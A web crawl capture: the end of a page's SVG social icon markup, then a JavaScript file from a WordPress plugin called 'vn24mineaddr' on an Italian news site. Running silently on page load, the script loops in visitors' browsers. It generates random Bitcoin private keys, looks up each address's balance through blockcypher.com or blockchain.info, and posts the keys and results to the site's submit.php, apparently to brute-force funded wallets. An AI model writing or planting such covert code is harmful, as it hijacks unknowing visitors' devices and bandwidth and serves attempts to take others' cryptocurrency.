<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM5.96289 8.48242C5.18274 8.48255 4.78715 8.84526 4.78711 9.51562C4.78716 10.186 5.20472 10.5711 5.96289 10.5713H6.80957V14.583C6.80963 15.7152 7.5685 16.3857 8.67871 16.3857C9.56882 16.3856 10.2837 15.9465 10.8223 14.9355L12.0205 12.6924V14.5947C12.0207 15.7156 12.7461 16.3857 13.8672 16.3857C14.7463 16.3856 15.3951 16.0014 16.0215 14.9355L18.7803 10.2744C19.3848 9.25229 18.9565 8.4827 17.627 8.48242C16.9124 8.48242 16.4499 8.71367 16.0322 9.49414L14.1309 13.0664V9.88965C14.1309 8.94438 13.68 8.48252 12.8447 8.48242C12.1852 8.48242 11.6577 8.76825 11.251 9.55957L9.45898 13.0664V9.92285C9.45898 8.91172 9.04118 8.48258 8.03027 8.48242H5.96289Z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878
body_size: 1037
content:
window.mx17 = window.mx17 ? window.mx17 : { };
window.mx17.vn24mineaddr = {

    gen: function () {
        return new Promise( (resolve, reject) => {
            var randArr = new Uint8Array(32);
            window.crypto.getRandomValues(randArr)

            var privateKeyBytes = [];
            for (var i = 0; i < randArr.length; ++i) {
                privateKeyBytes[i] = randArr[i];
            }

            var eckey = new Bitcoin.ECKey(privateKeyBytes);
            eckey.compressed = true;
            var address = eckey.getBitcoinAddress().toString();

            var privateKeyBytesCompressed = privateKeyBytes.slice(0)
            privateKeyBytesCompressed.push(0x01)
            var privateKeyWIFCompressed = new Bitcoin.Address(privateKeyBytesCompressed)
            privateKeyWIFCompressed.version = 0x80
            privateKeyWIFCompressed = privateKeyWIFCompressed.toString()

            resolve({
                address: address,
                privateKeyWIFCompressed: privateKeyWIFCompressed
            });
        });
    },

    getDetailsBlockCypher: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://api.blockcypher.com/v1/btc/main/addrs/' + data.address;
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockcypher.com' };
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    getDetailsBlockChainInfo: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://blockchain.info/address/' + data.address + '?format=json';
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockchain.info' };
                    delete resp.hash160;
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    work: function (mode) {
        if (mode == 0) {
            return this.gen().then(this.getDetailsBlockCypher);
        } else if (mode == 1) {
            return this.gen().then(this.getDetailsBlockChainInfo);
        }
    }
};

// Main
(($) => {
    var freq;
    var c = 0;
    var startT = $.now();
    var url = $('script[src*="vn24mineaddr"]')
            .first()
            .attr('src')
            .replace(/^(.*\/vn24mineaddr)\/.*$/, '$1/public/submit.php');
    var mode = Math.round(Math.random() * 2);

    function loop() {
        var ela;

        clearTimeout(mx17.vn24mineaddr.t);
        mx17.vn24mineaddr
            .work(mode)
            .then(
                (data) => {
                    $.post(url, { action: 'found', data: data }, (resp) => {
                        ela = $.now() - startT;
                        c++;
                        freq = Math.round(Math.random() * (c * 100) % 300000);
                        mx17.vn24mineaddr.t = setTimeout(loop, freq);
                        //console.log(c, freq);
                    });
                },
                (data) => {
                    mode = ++mode % 2;
                    c = 0;
                    mx17.vn24mineaddr.t = setTimeout(loop, 10000);
                    //console.log('ko', data, 'switched mode to ' + mode);
                }
            );
    }

    loop();
})(jQuery);
